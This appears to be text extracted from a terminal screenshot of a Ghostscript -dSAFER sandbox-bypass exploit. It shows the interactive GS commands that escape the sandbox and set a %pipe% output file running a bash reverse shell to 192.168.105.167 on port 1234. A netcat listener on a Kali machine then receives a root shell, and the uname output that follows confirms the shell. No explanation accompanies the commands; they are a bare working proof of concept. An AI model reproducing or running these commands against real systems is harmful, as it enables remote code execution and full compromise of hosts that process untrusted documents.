 root@ubuntu:~# gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null
GS>a4
GS>{ null restore } stopped { pop } if
GS>a4
GS>mark /OutputFile (%pipe%bash -i >& /dev/tcp/192.168.105.167/1234 0<&1) currentdevice putdeviceprops
GS<1>showpage
# root@kali in ~/ghostscript-9.22~dfsg [11:04:40]
$ nc -l -vv -p 1234
listening on [any] 1234 ...
192.168.105.171: inverse host lookup failed: Unknown host
connect to [192.168.105.167] from (UNKNOWN) [192.168.105.171] 50968
root@ubuntu:~# uname -a
uname -a
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_
root@ubuntu:~#